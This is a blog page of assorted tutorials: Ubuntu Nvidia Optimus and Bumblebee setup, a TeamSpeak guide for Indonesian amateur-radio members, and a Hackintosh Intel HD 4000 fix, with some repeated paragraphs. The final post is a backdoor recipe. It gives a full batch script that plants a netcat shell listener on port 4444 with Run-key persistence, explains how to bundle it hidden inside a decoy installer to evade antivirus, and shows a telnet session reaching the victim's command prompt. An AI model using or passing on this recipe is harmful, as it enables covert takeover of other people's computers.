Showing posts with label TUTORIAL. Show all posts
Showing posts with label TUTORIAL. Show all posts
[FIX] NVIDIA OPIMUS DRIVER INSTALL UBUNTU
TUTORIAL
Follow the instructions below only if you know what you're doing and how to revert the changes in case LightDM fails to start, etc.!
Update: the instructions below should work under Ubuntu 14.04 Trusty Tahr too.
Note: the nvidia-prime package only supports the proprietary Nvidia drivers and won't work with Nouveau!
If you're using Ubuntu 13.10 Saucy Salamander or 14.04 Trusty Tahr and want to test the Optimus support in the Nvidia Graphics Drivers 319.12+, here's what you need to do:
If you're using Ubuntu 13.10 Saucy Salamander or 14.04 Trusty Tahr and want to test the Optimus support in the Nvidia Graphics Drivers 319.12+, here's what you need to do:
1. Firstly, purge Bumblebee if installed:
sudo apt-get purge bumblebee*
Also, make sure libvdpau-va-gl1 is not enabled system-wide because it causes Nvidia Settings to crash on start - if it is, either disable it or simply remove the package:
sudo apt-get purge libvdpau-va-gl1
2. Install the proprietary Nvidia drivers and the Nvidia Prime package:
sudo apt-get install nvidia-319 nvidia-settings-319 nvidia-prime3. Reboot the system.
That's it, after a reboot, your laptop should be using the Nvidia GPU to render the desktop.
THIS IS MY SCREENSHOOT :D

THIS IS MY SCREENSHOOT :D
SETTING IQSO UNTUK ORARI INDONESIA KHUSUS USER ORARI
TUTORIAL
halo apa kabar semua... saya YD6BTM mau membuat tutorial menggunakan IQSO dengan TEAM SPEAK untuk para anggota amatir radio indonesia,,,,
untuk ini saya cuma mengingatkan ini khusus untuk anggota AMATIR RADIO...
langsung saja
first.. (sok english dikit biar keliatan paten) :D
you need to download team speak from here (di klik saja)
kedua install team speak nya




ketiga setlah semua beres dan siap install tinggal klik finish plikasi nya akan otomatis di jalankan (conteng di run team speak client) kemudian akan keluar teamspeak nya... kemudian muncul box team speak setup wizard.. di next aja... sampe keluar permintaan nickname anda.. seperti ini

kemudian isi nick anda saya anjurkan nick nya callsign anda.... mungkin kalau anda suka main game juga bisa isi nya dengan nama atau id game...
kemudian akan kluar box settingan PTT sperti ini..

sett hotkey sesuka anda (klik saja kemudian pencet key apa saja sesuka anda )
kemudian klik next sampai ke finish...
kemudian klik connection > connect
isi tab nya sperti ini
nickname harus call sign anda

server : iqsospeak.no-ip.org
klik konect
salam kompak orari
salam terbaik... 73
untuk ini saya cuma mengingatkan ini khusus untuk anggota AMATIR RADIO...
langsung saja
first.. (sok english dikit biar keliatan paten) :D
you need to download team speak from here (di klik saja)
kedua install team speak nya
kemudian isi nick anda saya anjurkan nick nya callsign anda.... mungkin kalau anda suka main game juga bisa isi nya dengan nama atau id game...
kemudian akan kluar box settingan PTT sperti ini..
sett hotkey sesuka anda (klik saja kemudian pencet key apa saja sesuka anda )
kemudian klik connection > connect
isi tab nya sperti ini
nickname harus call sign anda
server : iqsospeak.no-ip.org
klik konect
salam kompak orari
intel HD 4000 on osx niresh
TUTORIAL
The following method works for Mac OS X Lion 10.7.5 and OS X Mountain Lion 10.8. If you're using an older version of Lion, you might be able to install BridgeHelper 5.0 and get the same result.
Intel HD 4000 graphics are included in a few of Intel's newest 3nd-generation processors, which are known as "Ivy Bridge" processors.
Many Ivy Bridge processors only use lower-end HD 2500 graphics, which don't work with the method in this guide (check out our guide to HD 2500 graphics instead). If you want to find out whether your Intel processor uses HD 2500 or 4000, you can Google the model of your processor. For example, if I search "i5-3570K" on Google, the first result is Intel's official page for the Intel Core i5-3570K. According to the "Graphics Specifications" section of that page, the i5-3570K processor uses "Intel® HD Graphics 4000", which will work.
1. Install a patched version of Chameleon or Chimera
 Even though Mac OS X includes drivers for Intel HD 4000, these drivers don't work on Hackintoshes by default. A Hackintosh relies on a bootloader (such as Chameleon or Chimera) to inject the device ID of its graphics card into Mac OS X, in order to enable graphics support. Otherwise, Mac OS X has no idea what graphics card the Hackintosh using.
However, the current versions of Chameleon and Chimera don't include the device IDs for Intel HD 4000 yet. For this tutorial, download and install a patched version instead-- download links below.
DOWNLOAD: Chimera [PATCHED]
DOWNLOAD: Chameleon [PATCHED]
Downloads provided by Henry Wong from stuffedcow.net.
Once you've downloaded Chimera or Chameleon (either will work), run the .pkg installer. Complete the installation process, and then proceed to the next step.
2. Select a device ID
As Mr. Wong explains on his blog, there are 11 device IDs (known as AAPL,ig-platform-id device properties) that Mac OS X uses to identify a graphics card as Intel HD 4000. In order to enable graphic support for HD 4000, you need to have Chimera or Chameleon inject one of these device IDs into Mac OS X. Below is a chart of all available device IDs.
 Each device ID helps Mac OS X recognize your HD 4000 graphics in a slightly different way. The number of "Ports" is the number of input ports (such as DVI, HDMI, etc.) that will work with each device ID. You probably want to choose a configuration that works with at least 3 ports. The "Memory" column represents how much internal graphics memory you should set in your BIOS, for that particular device ID (more details about that in Step 3).
You can choose which device ID to inject by editing org.Chameleon.boot.plist, the settings file for Chameleon and Chimera. Go to /Extra in your main hard drive, and open the file org.Chameleon.boot.plist . Inside that file, add the following property:
<key>HD4000PlatformId</key>
<string>0</string>
 The "0" stands for 01660000, the first device ID. If you want to use device ID 01660001 instead, replace "0" with "1". And so on.
3. Adjust your BIOS
You need to change the amount of internal graphics memory used by Mac OS X to whatever the device ID specifies. You can do this in your computer's BIOS (which is essentially the settings page for your motherboard). Boot your computer, and enter the BIOS. To enter the BIOS on a Gigabyte motherboard, you have to press the delete key when it boots (before the operating system starts). Different manufacturers set different keys for opening the BIOS.
The specific name for the BIOS setting that determines internal graphics memory size depends on the brand of your motherboard. On Gigabyte motherboards, this setting is literally called "Internal Graphics Memory Size".
 Be sure to adjust the setting for "Internal Graphics Memory Size", not "DVMT Total Memory Size" (as Mac OS X ignores this setting).
Say that you're using device ID 01660000. According to chart in Step 3, that device ID requires 96 MB of memory. In that case, set "Internal Graphics Memory Size" to 96 MB in your BIOS. Then press F10 to save your changes and leave the BIOS.
4. Test it out
Reboot your Hackintosh. Once you've booted in Mac OS X, check whether you can change the screen resolution, etc. If not, then you'll have to try a different device ID. Repeat Step 2 and 3. Hopefully, you'll eventually find a device ID that works for your Hackintosh.
Ending Notes
 Once you finish Step 4, your Mac OS X should finally be able to display at full resolution and have graphics acceleration. Congratulations!
P.S. The VGA port on your monitor will not work (real Macs don't have VGA ports). You have to use either the DVI or HDMI port on your monitor.
http://www.macbreaker.com/2012/07/intel-hd-4000-hackintosh.html
SOURCE: Intel HD 4000 QE/CI Acceleration
Intel HD 4000 graphics are included in a few of Intel's newest 3nd-generation processors, which are known as "Ivy Bridge" processors.
Many Ivy Bridge processors only use lower-end HD 2500 graphics, which don't work with the method in this guide (check out our guide to HD 2500 graphics instead). If you want to find out whether your Intel processor uses HD 2500 or 4000, you can Google the model of your processor. For example, if I search "i5-3570K" on Google, the first result is Intel's official page for the Intel Core i5-3570K. According to the "Graphics Specifications" section of that page, the i5-3570K processor uses "Intel® HD Graphics 4000", which will work.
1. Install a patched version of Chameleon or Chimera

However, the current versions of Chameleon and Chimera don't include the device IDs for Intel HD 4000 yet. For this tutorial, download and install a patched version instead-- download links below.
DOWNLOAD: Chameleon [PATCHED]
Downloads provided by Henry Wong from stuffedcow.net.
Once you've downloaded Chimera or Chameleon (either will work), run the .pkg installer. Complete the installation process, and then proceed to the next step.
2. Select a device ID
As Mr. Wong explains on his blog, there are 11 device IDs (known as AAPL,ig-platform-id device properties) that Mac OS X uses to identify a graphics card as Intel HD 4000. In order to enable graphic support for HD 4000, you need to have Chimera or Chameleon inject one of these device IDs into Mac OS X. Below is a chart of all available device IDs.
You can choose which device ID to inject by editing org.Chameleon.boot.plist, the settings file for Chameleon and Chimera. Go to /Extra in your main hard drive, and open the file org.Chameleon.boot.plist . Inside that file, add the following property:
<key>HD4000PlatformId</key>
<string>0</string>

3. Adjust your BIOS
You need to change the amount of internal graphics memory used by Mac OS X to whatever the device ID specifies. You can do this in your computer's BIOS (which is essentially the settings page for your motherboard). Boot your computer, and enter the BIOS. To enter the BIOS on a Gigabyte motherboard, you have to press the delete key when it boots (before the operating system starts). Different manufacturers set different keys for opening the BIOS.
The specific name for the BIOS setting that determines internal graphics memory size depends on the brand of your motherboard. On Gigabyte motherboards, this setting is literally called "Internal Graphics Memory Size".

Say that you're using device ID 01660000. According to chart in Step 3, that device ID requires 96 MB of memory. In that case, set "Internal Graphics Memory Size" to 96 MB in your BIOS. Then press F10 to save your changes and leave the BIOS.
4. Test it out
Reboot your Hackintosh. Once you've booted in Mac OS X, check whether you can change the screen resolution, etc. If not, then you'll have to try a different device ID. Repeat Step 2 and 3. Hopefully, you'll eventually find a device ID that works for your Hackintosh.
Ending Notes

http://www.macbreaker.com/2012/07/intel-hd-4000-hackintosh.html
SOURCE: Intel HD 4000 QE/CI Acceleration
[FIXED] Install Nvidia with Optimus driver on Ubuntu
TUTORIAL
Basic Setup
You need to open your terminal and enter the commands below.
If on 12.04.3, replace linux-headers-generic with linux-headers-generic-lts-raring.
- sudo add-apt-repository ppa:bumblebee/stable
- Enable the Universe and Multiverse repositories (for bumblebee and nvidia packages respectively).
- sudo apt-get update
- Install Bumblebee using the default proprietary nvidia driver for 12.04 - 13.04 :sudo apt-get install bumblebee bumblebee-nvidia virtualgl linux-headers-generic
- And for 13.10 :
sudo apt-get install bumblebee bumblebee-nvidia primus linux-headers-generic - Reboot
Advanced Setups
For advanced users, if you do not want to use the proprietary nvidia driver or 32-bit libraries (for example, if you are only interested in power savings), you can do your custom installation.
Minimal setup : sudo apt-get install --no-install-recommends bumblebee
Depending on your needs, add to this line:
- bumblebee-nvidia: proprietary nvidia driver support (if installed, become default over nouveau)
- virtualgl: VirtualGL as backend
- virtualgl-libs-ia32: 32bit support for VirtualGL on 64bit system, necessary to run 32bit app through optirun
- primus: primus/primusrun as backend (virtualgl Stays default, you need to run optirun -b primus <app>)
- primus-libs-ia32: 32bit support for primus/primurun on 64bit system, necessary to run 32bit app through optirun
Usage
To run your application with the discrete NVIDIA card run in the terminal:
- $ optirun [options] <application> [application-parameters]
Example:
- $ optirun steam

For a list of options for optirun run:
- $ optirun --help
Normally you do not use optirun for your window manager, installations or other non graphic heavy demanding programs. The optirun command is mainly used for graphic demanding programs or for games.
Power Management
A primary goal of this project is to not only enable use of the discrete GPU for rendering, but also to enable smart power management of the dGPU when it's not in use. We're using either bbswitch (a module) or vga_switcheroo (kernel module, experimental) to do this in Bumblebee.
Since Bumblebee 3.0, this feature is enabled by default, using bbswitch. This allow automatic power management, without any configuration needs.
If Power Management doesn't work on your laptop, please go to this Power Management (PM) page and help to improve Bumblebee.
Troubleshooting
"Cannot access secondary GPU" error
In LTS 12.04.3, 13.04 and later, if your card seems to be inaccessible, i.e.[ERROR]Cannot access secondary GPU - error: [XORG] (EE) No devices detected. you need to edit the /etc/bumblebee/xorg.conf.nvidia (or /etc/bumblebee/xorg.conf.nouveau if using the noveau driver) and specify the correct BusID by following the instructions therein.
or you must see this
http://ubuntuforums.org/showthread.php?t=2080431
http://ubuntuforums.org/showthread.php?t=2080431
Updating drivers
The Bumblebee project recommends you install drivers only through APT and not drivers provided by nvidia.com directly. This said, whenever you update your drivers through the supported repositories, you need to setup the correct config values in /etc/bumblebee/bumblebee.conf. See also this FAQ on github
Example update to nvidia-319 driver
E.g. to update to the latest update of 319.x driver, you need to install it through apt.
sudo apt-get install nvidia-319-updates nvidia-settings-319-updates
Then you need to edit /etc/bumblebee/bumblebee.conf and set:
Driver=nvidia
KernelDriver=nvidia-319-updates
LibraryPath=/usr/lib/nvidia-319-updates:/usr/lib32/nvidia-319-updates
XorgModulePath=/usr/lib/nvidia-319-updates/xorg,/usr/lib/xorg/modules
By running optirun nvidia-settings (or optirun -b none nvidia-settings -c :8) you can assert you are using the installed kernel module and driver.
Uninstall
If you're unsatisfied with Bumblebee, you can remove it via:
- sudo apt-get install ppa-purge
- sudo ppa-purge ppa:bumblebee/stable
If you want to keep some programs from the bumblebee repository, you can also suffice by removing Bumblebee only (including its dependencies):
- sudo apt-get purge bumblebee
- sudo apt-get --purge autoremove
soureces : wiki.ubuntu.com/
How to Create a FUD Backdoor – Bypass An Antivirus
TUTORIAL
How to bypass an Anti-virus or how to create a FUD (fully undetectable) backdoor is not a new topic of discussion, the need to bypass an antivirus is very high because it is very helpful in the process of penetration testing and ethical hacking. You can bypass an antivirus by using the metasploit encoders and there are many other ways, in this tutorial I will show you how to make your ncat FUD and how to use the netcat as a backdoor.
To do this we use a simple technique:
- Create a batch file that will add your Netcat into the system folder and can edit the registry of the windows. Wait you don’t need to create it because I did it for you.
@echo off
copy rcat.exe %systemroot%\system32\rcat.exe
if errorlevel 0 goto regedit
goto error
:regedit
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\rcat.exe -L -d -p 4444 -t -e cmd.exe"
if errorlevel 0 goto ip
:error
echo something wrong with the program.
goto end
:ip
echo write down the IP address from the table
ipconfig
:end
echo end.
nc -L -p 4444 -t
- Open a notepad and than save it to name.bat
- Download rcat and then copy rcat.exe into the same directory where name.bat exist
- Now we use winrar to combine these two file, select both and then right click on add to archive

- On the next window mark check on create SFX archive
- Go to advance tab and click on SFX option
- Fill out the options like at the figure below

- Change the tab to modes and place mark of hide all
- Almost done click OK than OK to create a file
- New file must be appear at the same directory
- We have combined it but now make it more compitable
- Click on the start than run and type iexpress
- iexpress wizard will start, click on next, then next (leave it as default), and then where it ask about package title write any title like test
- On the next two window click leave as a default and then you need to add your files.
- You need to add two files like I did (see figure below) one must a .exe file that we have made by using above method and the second file will be any setup file. iexpress combines them to make one.

- On the next window there will be two options, on the install program select the simple setup and on the post install command select the backdoor.
- On the next window place mark on hidden then click next
- Enter the name of the final file and place mark on first option (see figure below )

- On next window no restart and
then don’t save, on the last create the package. - Your new file must be appear on the same directory and here is the report.
- New file has an ability to bypass the most famous antivirus software and it has contained our back door.
Result
Let’s suppose our victim has executed the file. Now we can easily get the response via our command promote or terminal.
root@bt:~# telnet 192.168.1.8
Trying 192.168.1.8...
telnet: Unable to connect to remote host: Connection refused
root@bt:~# telnet 192.168.1.8 23
Trying 192.168.1.8...
telnet: Unable to connect to remote host: Connection refused
Why does it fail? Because our Netcat opened port number 4444. Look at the batch file code. Now check again.
root@bt:~# telnet 192.168.1.8 4444
Trying 192.168.1.8...
Connected to 192.168.1.8.
Escape character is '^]'.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Blacksheep>
You can use nc instead of telnet.

http://www.ehacking.net/2012/04/how-to-create-fud-backdoor-bypass.html
Subscribe to:
Posts (Atom)